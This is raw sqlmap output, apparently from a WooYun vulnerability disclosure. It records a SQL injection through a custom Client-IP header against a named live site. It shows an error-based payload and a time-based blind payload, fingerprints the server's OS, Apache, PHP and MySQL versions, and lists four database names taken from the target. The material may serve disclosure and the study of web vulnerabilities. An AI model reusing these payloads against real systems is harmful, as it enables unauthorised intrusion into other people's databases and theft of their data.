 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Client-IP #1* ((custom) HEADER)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: ' AND (SELECT 9211 FROM(SELECT COUNT(*),CONCAT(0x717a707871,(SELECT
 (ELT(9211=9211,1))),0x716a787671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHA
RACTER_SETS GROUP BY x)a) AND 'FWRl'='FWRl
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: ' AND (SELECT * FROM (SELECT(SLEEP(5)))WjIN) AND 'caKC'='caKC
---
[15:01:36] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 13.04 or 12.04 or 12.10 (Raring Ringta
il or Precise Pangolin or Quantal Quetzal)
web application technology: Apache 2.2.22, PHP 5.3.10
back-end DBMS: MySQL 5.0
[15:01:36] [INFO] fetching database names
[15:01:36] [INFO] heuristics detected web page charset 'ascii'
[15:01:36] [WARNING] reflective value(s) found and filtering out
[15:01:37] [INFO] the SQL query used returns 4 entries
[15:01:37] [INFO] retrieved: information_schema
[15:01:38] [INFO] retrieved: aitupu
[15:01:38] [INFO] retrieved: bang
[15:01:38] [INFO] retrieved: vote
available databases [4]:
[*] aitupu
[*] bang
[*] information_schema
[*] vote
[15:01:38] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 9 times
[15:01:38] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\b.csztv.cn'
www.wooyun.org